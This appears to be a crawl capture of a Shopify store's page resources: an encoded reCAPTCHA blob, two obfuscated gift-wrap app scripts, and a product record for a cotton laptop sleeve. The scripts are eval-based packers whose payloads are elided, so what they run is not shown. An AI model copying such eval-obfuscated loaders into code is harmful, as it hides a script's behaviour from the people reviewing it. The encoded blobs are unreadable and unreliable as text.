KHOnPDjHHCusO6w7fDpMKyJFvCvMOBS8O/wqjDmCPDpMKZEcKyGloqRDwXMcKHwqXCmFvCisOYLMOawp/[base64]/wofDsQJHw6EaW2slwoQowqXCr8OWwr8gworDmMO3wpdswoocw5FCL3LDrRVtJhRCw48ESXF1XcKUwrfDpQZ0a3Zlwo3DiMKaIiQtG0McwrXDnMOdw6/[base64]/[base64]/e8Kmwpg8KsKTZ8KBw55+wqTDqi5zwrYfP8O4wpvDk8O+ZMOxXcOPaQrDoMK/G8Oxw4Rxw5tBIEQ7asKSwq/[base64]/CSEOwp7CtsO3PxBPVgl0w48nwpF2W8OTfcOlwo1beMOHwqszw6VTwrDCkFocw4NKw4s6BVQow7HCnUJrEcO5w79Vw5sew4JybsO/[base64]/CkCzCiMKTwocUwpgDw6NXUkB7XjvCtHUFwqwow4Z+w5XDsW/DnzLDkcK5DUl2w5PDvcOcw6fCgVjCvcOnZcKVwoBswq4qZBpKYcKOwrXDk8OSwpTCpcKhY8KGNBLCjQNawr/CtcK6bsKowpJuwoBZPMOWw4d9RUvCscOzwrJaUsKZEjjCqsORUn0+dnxEQk3CklhVBm7DjMKYLG57cMOPTcKJw4fCpG3Dr8OVw6gAw7jCqhPCvsKcG0XCpcO7aMK/JUDDgW7DuU5iwqZmw7ZUwpPCkETDq8KoQHLCgsOnAhLDqijDjmMnw5HDgSJgwoIvwrPCrkIowoE7QcKDP8KhwqnDugAEw4DCosOEX8O4wodow6U4wpzDuSINJQzCum3Cr8KOw5/[base64]/DisObHcKQw65We8KiwqFjN8Oxw73DhSFHw5LCtMK6bsOmw5kQwoxmw5vCvcO1TMKPwq4bw4/[base64]/Dh3tBeArDm8OHWsKIw7UKw4YENcKMwpnCjBvDjQglw4UJVcKQf8Kpw4PCjXdfwqZjWyrDtMKGw4/Dtk/DmMOSwqBLw40SBl/[base64]/[base64]/wrc6YcO+w6/DqsO5w50OwqxQM8OgBkZowqkOaGDDsMOOFsOLw5PCkmwiGhvCjiXDk8KTw7jCnMOZwqjDugt9w5nDgkjCkMK3w5IWw7vDsl1kcMOcCsKywrfDv8K9CSDDr1l1w47DpsKWw7J/w6rDtFvDt8O+QQUTAzUgS20ZUsK5w43Cq1BXb8Ofw4w+H8KDS0bCsMOlwrbCjsOTwrpwMGYqI18daAxNeMOhw7AgJ0PCpcOVE8Kww4YUY1vDtgTCjBnCucO0wpHCnXMwW04rw7JLEijDtCtzw54gM8OnwrbDvBfCocKmw4M2wqPCjcKrEcKqcVHCpMOCw7/[base64]/DszBefcO5Aw3Cq8K+fT3Cv8OJfcK4w694w4HDqzHDpQzDhDLCkiLDgWnDg8KaCDM0w7tqw4IOLMKiS8KDZDhyJU/CpzfCk0rDq3bDlDXDk8KhwqkMwr/CsMK0T1nDiDrChMK7AirCimHDscKyw7FBFcKeH0k+w6zCgGnDuznDj8KXCMOQwofDuRMYeT3CumnDhyjCgjVTXxLCvcK1wrEVw7HCu8KQYhHCpBhjNW/Dg8KZwp/DphDCpsObERHCl8ONHmVEw4hOworDtMKSdB7Co8OmLjcuU8K+IyPDgRrDtMOIDn/CqhUQF8Kdwo3CqsK/MMOuw4/Ct0JvwpJzwqtDCCTCrsONPcKpwol/FWRECRdKLMOeBgtlfAHDuH11DBNzwqDCtTLDiMKwwojDksOEw7woDhXCuMKyw7ESdD3Du8O7chduwqggUnhjGsKow4vDuMKrw4YTw652b3/DhFpJR8Kyw5d2TcKUw5Ymwq9/aMKYwo4HMw1nw7N4S8O+w4xKwpfDu8K1eQHDicKXGyR4w5cSw6YcUQfCrcKIbRnCpls0HhRtXQQOw5FcAGbDnivDm8KXDQBJAsKSBsKswrAkahjDkyzCiGw7wrA2YH3CgsOlwqTDiG/DjsO+ZMK9w54zD2ZOEgzCiR9Mwp/CucOkHTLDlsKdHjJ4BcO+w7fDhcKiw5HCukvCpMOtKVDCpcKPw4IPwrjDnCjDg8KcLcOvwpFmE28ZwoDCkBZUdjvDpSoAZj07w6EBw6nDv8Odw44uHDETCDACwrrDm07Cs3wqaMKiJHXCmsKqQBTCuSrDpsKYHz9TdcObw4bDilhsw63CmMOjK8OCw4PCpMK/w7VOw5zDh8KUbgrCv2x8wrvDhcOVw60Rb1/[base64]/DqsOGBn9uwpg3JcK/O0xMDRfCkndxbQhLwpk0Z11EeU5iQAJJHBQhw7UGOGbCrMOkC8OlwpTDqgTCuMKrRsO9SnJ5wrXDgMKYQUUiwr8pNsKIw67CmT3DkcKLdCrCtMKWw6HDicOQw5w8w4fCv8OGS2UWw4PClErCpwTCuD8ESjotSwM1wrzCjMOowqYJwrTCrMKiMWTDosKKXgrCtVPDpC/[base64]/Cu0LCqzNrw71Ow7wCMSzCkEvCg2NwEMOKw4s8WDnCuMOKfMO2BsKtXMO0NMOJw4HDnUTCv1DDsE1SAcK2SMOoNsOnw4dteAIuw7gCOhpAHMOMWjpONsKyRBwFw5rCggIcPRZLbMORwpoFFnfCocOxKMOBwrjDqhslZ8OTwokIcsO5IwdUwoF8fx7DmMKSQ8O/wrHDhkzDnU4Bw7tzI8Kxwq7CozBsBsOswphYIcOhwrpjw4PCo8KrFiHCvsKAR3DDrC8fw64zQMK7FMO7FsKfwqE0w4/CtSVUw4Zpw7oBw4MawqdORcK3PXR+wppIwqx+Di7CqsOJw7jCkg4Dw6J8cMOhw5HDkcKtRDtXw7bCpF/CrgnDhMKWTxQ4wrbCq18+w6XCmgtPY3rDs8OdwqQjwpXCkMOIwrcnwo0cB8OWw4DCtBbCmsO/wr/[base64]/wpBNZsOAwrrCvwLCncO+wr/Du8ODEnEdMCnDlErDhAgDCsKJGCjDocKuw78JPwQDwoDCgsKFUw/CkH53w6rCkhJmdMKfdMOfw6trwolMVwcXwovChSTCisKENjQKeDgDIHrDtMO8VjbDvm3Ch1gMecOww5PCpcKeBxw5wp0dwqDCtRoUU2LCjD01woEiwrNFMmEsNsOUwpfCtMOKwr8mw7bCtsKXIBXDosOow5Bdw4fDjVHCu8KcPRTChsOswqFAw4RBwo/DrcK8w5odw6/[base64]/wq3DtU5nbADCq8OAWWd5HsOPNcKsw69MQHbDlsKkf8OVaWfDlwTCocKrw7DCgnxhwpkqwrBOw7vDmXDCrMK9Q014wpYRw7/[base64]/CksOzw7hFJExkK8OJwr5oJsKiwpnChcONOT3CpsOTecOow7nDqsK2c8O9PBg8ADDCr8OfHMO4ZRoKw4vDnH5BYcOyFxQXworDicOITSHCgcKpw7ZkOcKMMMOfwrBDw5ZPTcOCw4s3MxpIQyheSnfCo8KADcKiMXHDkMKsFsOcTTg5w4HCrcO4A8KHSSjDtMODwoI/AcKhw7Asw6sLahdHHcOhCGPCgwzCv8OaGsKuJynCpsORwoliwoE4woXDnMOowobDil0vw4wqwq4CcsKcB8OaH2oEPcKmw5PCgihqT3/[base64]/CusK+w5BjO8KNMMOvXcKOw7Qgw57CosOcwpDDlsOywrEzM3PCjnXCpcKFZ3bCusK6worDkjjDpHnCrMKlwoAnPMOxSsO0w5LCjy7DjBlHwoPDh8KzH8O9w7zDkMOTw6B0OMOCw4/DmcO2GMO1wpNIMsOTLSfCl8O5w77CiwNHw4jDvcKDfU7DlHvDs8KSw5Zkw50FAcKPw55wecOwfR3CicKuGjPCnm/DgFJzQMKZcRLDoQ/[base64]/[base64]/Ch8OEwqbCgAcewqnDmWoTwrsQw6JLwqnDkMO1wpRwRMKgAUI2exfCgAQxw4xGPV1Bw6rCqcKgw6rClHw+w7TDucOEOCnCgsKkwqXDqsO/wqHCgXXDssKfX8OsC8KewrzCg8KWw53CusKQw73Cj8KTwp9lYCIcwpLCi0HCrDxsX8KNfMK3wrvClsOfwpcfwpLChMOfwocGTnVGBShewpFmw4PDvsOtZsKJOS/DicKLwpXDuMONOsOlc8OrNsKLQsKESArDlgbCiBHDvg/[base64]/CjgxYCMK1H3BUHlUawrpDccOSw4YrbcKraDMScHDDjCTDl8K7IyHCjBATE8KMKknDjcO8KCzDhcOdTcOPBi0Mw47CscOSVTDDo8O0XwfDsWA/woFhw7xowpYmwqcrw5UPdG7DsVHDg8OOGwEpPVrCmMOswrAqE1fCs8OpRFvCsx/Dt8K7AcKacsKAKMOHw5VKwoXCuUDCsxPDujI5w6zCp8KcXAVKw7d0asKJaMKVw6c1PcOqPE1tS24TwpEVSBzCiRrDo8OjcFfCuMOMwoLDq8OZGTUjwo7CqsO4w6vDrUfDuw0jWhBIeMKZOsO3MMOVIsKywoEUwp/CkcO9DMOhUSvDqBgBwpg2VMKKwqLDvcKuwo4qw4NtLXXDs1zCvz/Dv0PDhAYLwq5YAiUXL2d6w7pKQcKkwrzDgW/Cn8O+IErDhxjCpyLCu35LYgUYWzMJw4hXDsKyXcK0w4N9Uk7Cr8KTw5nDqRvCu8KNbi13JQ/[base64]/[base64]/DijTCrwPDsn8eSBx0wrTDvgkdLGfDp1vDjsObQ21Ww65nMSI0NsKjYsO5MXfCp37DhMOcw68nwqB4el9Sw4gTw6PCti/CmE06A8OgCXFmwp9kJMKtYMOlw7XCmG9Nw6Nxw7vDmE7CgnbDgMOaG2HCiA/Cn39uw54JWHLDv8KzwoJxSsODw4TCiX7CnF7DnxQuVcKKa8K8QsKUDTgvWGJowp53wpTDohI9RMOZwrHDscKMwr8RTcOIEsKIw60ywoAXJsK8wo/[base64]/CqGTCiE0lezjDrsKIVcKiw74DwojDsmbDkUhLw5/ConjCmsOiJ0AoOQxdYEXDvGdwwprCkWvCs8OKw4LDsjHDsMKle8KWwqzCrMOnA8OMBRPDtA4sV8OjYBPDtcOka8KpC8KQw6vDhsKMwrQowrnCp2/ChGIqJm1/W3zDo3/DrcO8U8OGw43CosKewp3Dl8OlwrVXRlcsPx4wTXkNQ8KAwo/ChSrCmn4WwoJPw6PDs8Kgw7glw53CsMKudwwAw50BcsKtACzDo8OVMMK0fm9pw7fDnRfDnMKHVH0ZNMOkwojDpSIgwp3DhsO/w68Hw6bCgFsiU8KdEMKYG23DlcOzRElRwqADf8O5GU7Du2Jsw6wWwoIMwqV1bBPCthDCrX/DuCTDm3PDjMOOCBRMdz43wq7DsWFpw6TCtcOxw4U5wqLDjMOweHUjw61fwrtJdsKAJGLCgmbDusKjO2dMG3zDl8K4YTvCgXsFw4kRw6UVPSsaFl/CkMKBVmjCtcKDacK7NcO1wrIPKcKBSwYww4zDrFXDkwIAwqIoRx5Gw5lGwqrDggDDuh87JktQwr/Dh8Klw7QHwr8FLMK+w6Ibw4/CmMOow4vChQ/DkMOcwrXCvVQjaSTCv8O/[base64]/Ds8KtS8OXwrXCv8KWw60zGEXDigQDwrspwopgwrJCw5xdH8KsNRHCu8O4w4fCksKEFUQWwoQOXzlCwpPDgFnCt1AOasOlIkzDokTDrcKVwqHDthAUwpTCocKLw6kLb8Kjw7/[base64]/w4QYw6nDo8KOw5ZZw4zClSM/w4/Ci8OQI2ktwpBqw686w7Qywrk8KsOtw6NZWnExHEjCsWsjJFoAwrLCtFxfTHbCnBDDucKIX8K1EFHDmG95MsO0wpHClXVNw4bCugLDrcOJS8Kxb04BSsOVwpYdw6ILT8ObXsOpOxHDsMKfFTYpwp7CgGVRN8OQw4/ChMOdw4bDpcKrw7YJw4UTwr50w6Rrw4jCrHdtwq8rEwvCsMKaVsKnwopZw7/DpyJfw7t/[base64]/DsGjDoVt4X0/Dj8ObMsKKwo8VV8KWFcKtWMKUwrMTWTs3UgbCq8Kxw5cww7/CtcKewpprwoF9w4NJPsKuw5EiccK8w4x/LXHDtT9gFyzCk33CowMsw53CvDzDqsKOw7XCsj8eTcKZSkMvcMOedcOOwpPCiMO/w7Ypw4bCksOQU0HDsn1Cwo7Dp1B9dcKawpwFwpfDqBjDnkNTK2Qiw7jDisKZwoVnwrohw4zDncK1HXXDr8K8wrkewqUpFcKBVA3Cr8OawoDCpMOJw7/DkGwRw6LDiRUhwp4yexnCrcONFzZkcjgjf8OocMO/[base64]/[base64]/ClsKpw7l4w6UyJBM/[base64]/Cq8O4SDV/HlBRasOaZsK+UMKxw4LCmcOZw4shw6wYT0/DncKaewxFwp7Ct8K1ERl0eMKgCCjConU7wqYKKcOEw5MNwrk2NHp3CyE9w6oQMsKdw6vCtBgRexrDhMKUVQDClsOGw5kfM1AyPgvCnDHCisOTw7zCkMOUIcO1w54Tw5/ClcKJAMOQc8OiXx1uw65yL8O0wrFJw6PCqlfDvsKnBsKKwqnCs2HDoUTCgsK7bD5pwrcZbwbDrFHDvzjCmcKsBDpGw4DDkQnCq8KEwqTDm8OPcCNLX8Kawo/[base64]/wqF8w7vCl3sJBkDCs0xbw78bw4o6w67DmWvCn3UfwrHCt08bw53DhjzDlTYbwpdew4w6w4IreVrCncKjX8O2wrjCqsKYw55Zwq4RbjAqDgZIUQzDsRsAIsOEw4zCsxx/EAXDrDURaMKtw4rDrMOidsOWw44sw6xmwrnCrxxvw6xsKTZKU3pOLcO3V8OZwohiw7rDicKtwop5N8KMwpheB8OUwpoGGwAnw6tTwqTCi8OqJ8O5wrHDosKnw4HClcOscVsBPxvCohdSI8OVwq/DqDTDhirDihHCtsOjwroafyDDoVDDj8KIZ8OYw78Qw6pIw5DCvsODwqJHUDXDiT9+cz0uwqLDt8KdAsO6wrrCrAxXwoZNOwnDi8OedMK9LMOsSsKzw6PClElfw6TCqsKWwq5RwoLCi2zDhMKWbMOVw4h2wqjClQzCh2Z7Q1TCusKBw55CaH7Cp0HDj8KeJ1/DrDpLJBLDtn3Dk8OXw6BkWhUaU8Kqw4/[base64]/wqHDuAfDjSLCgsOALnvCo8OuAHPDnMKxwpYiwpfCoXZ9w6XCmgPDtTXDucKNw4/Cln1/w7zDrcKaw7TDvkzCt8O2wr/[base64]/CnWLDssKOw680UMKPP8OqwrYXLsObw4vCmkRzw5LDvCHCnDVcOHxmwq50P8Kfw7TDrEzDkcKDwojDklVcCMOGRcKLFXHDnibCrh4tNSvDhXN/G8O3NiHDr8OpwoJUJnbCj2/DiCrCucOhE8KcfMKhw4PDrsOUwowlDmBJwrHDqsONNMOfcyg/w5lAw7TDkxMuw53CtcKpw7rCgMOqw6c+DX5ZQMOTXcOpw4jCu8KuCBbCnMKxwpxcKMKEwqgGw61kw67DuMKLJ8KnemhqecO1Wl7CqcK0FE1Dw7QvwqxiScOfYsKEdTFBw7cCw7vCkMKeZyXDhcKwwrjCuEAmDcOnOm8TYcOrFDvChMOhe8KFf8KTKUvCtXTCr8K4QXU/VBFowq0/MxBpw7TDgVPCuDnCllPCnQtOE8ODBFYUw61ow4vDgcOhw5LDpMKfFiFJw57DrS0Sw7MoXDd+eiTDlxrCriPCqMOuwp9lw57Dp8OWwqFzIx15XMK5w5HDjy7DnWHDoMODNcKcw5LCuETDpMOiF8ONw6JJBT4JVcO9w4dqcR/Dk8OqI8K0w6LDhDdvdg7DswkzwqkZw6rDh1LDmiNCwovCjMK4w7YCw63CtzcoDMONWXtDwpVjF8KVfgXCusOVUi/DlwAnwpNkG8KhNMOtwph7LcKseB7Dq2wNwqZYwrtebgZ9D8Kid8Kaw4p8asK/[base64]/[base64]/CncKpw7bDkBDCl8KhJmo8w5o6PMK/w69NDWzCokvCoWhaw6bDjxjDrA/ClMK6E8KLwrl9wpzDkFzCpmLCuMK6AnbCu8KyXcKQwpjCmkVtIFLCo8OZeXzCjnZgw6/DpsK+U0TDncO9w5gYwqcEOMKjNcKoZGzDnHLCk2U2w5tHUmzCo8KUwozCnMOsw73CocO8w6sqwopIw5HCucKNwrPCqsOdwrkqw7bCtRTCsWhVw7PCq8KXwq/Dt8O1wrDChcOuDVHDj8OqVxZVGMKmK8O/Xg/CtMOWwqpBwonCk8Owwr3DrEhnGcKFJcKvwpHChsO+NR/CtUBWwrDDnsOhwrPDr8KXw5R/woInw6fDlcKIw4fCksKOOsKEUWDDvMK8F8KBQmvChMOiKnLDicKYQzDDg8KgcMK3N8OWwoo4wqk2wq1qw6rDkjPCgsKWZcKcw77Cpw/[base64]/[base64]/CqGc9dcOkw43DicKzwpnDicKEw7lTwoZKw4fDh8KRTMKWwo3Cu0bCosKLVwrCgMOywoYgZQjDvcKVBMONLcKhwqzCicOwaDvCi3DChsOaw6QAwpR0wookWUY5CEF8wpbCvAPDqQlOHjdSw6QiZxIJAcOlEVF8w4QTMAUowqghdcK8bMKmfSLCjE/DuMKDwqfDmVzCusOwOSV1Bm/Cp8Okwq3DksO/HsKVIcOawrPDtR7DmsOHIFvDvcO/[base64]/DgD5sS8KFw6B4QMKaw7oQQsKEw4fDpCU/[base64]/DsDDCqw7CpsKWeAI5XHB5wq5cwolMbMOfwoVQfifCl8KZwpXDscOAa8OANMKdw7fCpcOnwp3DlQ/DjsOiw67DnsOpNXc3wpXCm8OgwqDDnAlXw7bDk8KCw4XCjyYuw54cJcKhXjzCpMKZw6kjQ8O+EnzDv1dYGkMnIsKswodZNR7ClFjCkSIzY09sFmjDoMK1w5/Dok/[base64]/fCbChjjDlXbDnsOWwqwdwoTDrxx/[base64]/DncORW8Oywqsow7h9w7VgcHjCimVHJHRwSU3DmQXDu8ONwrwDwq/[base64]/DlhRXDcKvHVXDohNuw6E2w4F+wo3Dr2cdwpp/wqvDnsKUwp1gwpzDp8KZAzI0BcKgccKBPsK2wpvCk3rCuizCuQ8Vwq/DqGLDulEPYsKDw7/DucKHw4HCnMOzw6/CrcOCTMKjwqbDinrDgB/DnMOvHcKMGcKAIA5Bw5/CkVHCs8OkUsOoMcKUJQ0\\u003d\x22],null,[\x22conf\x22,null,\x226LdEwsYnAAAAAL9T92sOraT4CDI-QIVuDYAGwdOy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vert-amande.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22t0iyvw7LxrOsBpmS7YLzj8VIrn2ODeaw5MPzQJ7peEk\\u003d\x22,1,0,null,1,1768775397201,0,0,[248,194],null,[33,119,65],\x22RC-gKnpws4qfeUTkw\x22,null,null,null,null,null,\x220dAFcWeA6btHIXhPoGXs9kLQ6obZf73dXt7UzJrmHzHwUHuslQz3DUWwFCdQX7nxpb9Uakcth1nnf4SEakYq6T_0oIfQmP7RqSXA\x22,1768858196989]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=vert-amande.myshopify.com
body_size: 1413
content:
var _0xc92e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe21c(d,e,f){var g=_0xc92e[2][_0xc92e[1]](_0xc92e[0]);var h=g[_0xc92e[3]](0,e);var i=g[_0xc92e[3]](0,f);var j=d[_0xc92e[1]](_0xc92e[0])[_0xc92e[10]]()[_0xc92e[9]](function(a,b,c){if(h[_0xc92e[4]](b)!==-1)return a+=h[_0xc92e[4]](b)*(Math[_0xc92e[8]](e,c))},0);var k=_0xc92e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc92e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe21c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",54,"fVChGPFwe",50,7,46))

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap-helper.js?shop=vert-amande.myshopify.com&pHandle=housse-ordinateur-15-16-pouces-atelier-bobbies-1&nDomain=https://vert-amande.com/products/housse-ordinateur-15-16-pouces-atelier-bobbies-1&proAvaliable=true&proId=8071208730901&proVendor=Atelier%20Bobbies&proTitle=Housse%20ordinateur%2015%2F16%20POUCES&newActive=1&proTags=
body_size: 2574
content:
var _0xc93e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe28c(d,e,f){var g=_0xc93e[2][_0xc93e[1]](_0xc93e[0]);var h=g[_0xc93e[3]](0,e);var i=g[_0xc93e[3]](0,f);var j=d[_0xc93e[1]](_0xc93e[0])[_0xc93e[10]]()[_0xc93e[9]](function(a,b,c){if(h[_0xc93e[4]](b)!==-1)return a+=h[_0xc93e[4]](b)*(Math[_0xc93e[8]](e,c))},0);var k=_0xc93e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc93e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe28c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",7,"uypRBeSTH",4,3,30))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://vert-amande.myshopify.com/products/housse-ordinateur-15-16-pouces-atelier-bobbies-1.js
body_size: 797
content:
{"id":8071208730901,"title":"Housse ordinateur 15\/16 POUCES","handle":"housse-ordinateur-15-16-pouces-atelier-bobbies-1","description":"\u003cp\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLa housse d'ordinateur parfaite pour protéger votre ordinateur avec style !\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e100% coton \u003c\/p\u003e","published_at":"2023-01-14T18:15:39+01:00","created_at":"2023-01-14T18:15:38+01:00","vendor":"Atelier Bobbies","type":"","tags":[],"price":3250,"price_min":3250,"price_max":3250,"available":true,"price_varies":false,"compare_at_price":6500,"compare_at_price_min":6500,"compare_at_price_max":6500,"compare_at_price_varies":false,"variants":[{"id":44143163474197,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Housse ordinateur 15\/16 POUCES","public_title":null,"options":["Default Title"],"price":3250,"weight":0,"compare_at_price":6500,"inventory_management":"shopify","barcode":"3760282894748","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0688\/1968\/1557\/products\/Captured_ecran2023-01-14a18.13.30.png?v=1673716540"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0688\/1968\/1557\/products\/Captured_ecran2023-01-14a18.13.30.png?v=1673716540","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/housse-ordinateur-15-16-pouces-atelier-bobbies-1","media":[{"alt":null,"id":32557216727317,"position":1,"preview_image":{"aspect_ratio":1.39,"height":702,"width":976,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0688\/1968\/1557\/products\/Captured_ecran2023-01-14a18.13.30.png?v=1673716540"},"aspect_ratio":1.39,"height":702,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0688\/1968\/1557\/products\/Captured_ecran2023-01-14a18.13.30.png?v=1673716540","width":976}],"requires_selling_plan":false,"selling_plan_groups":[]}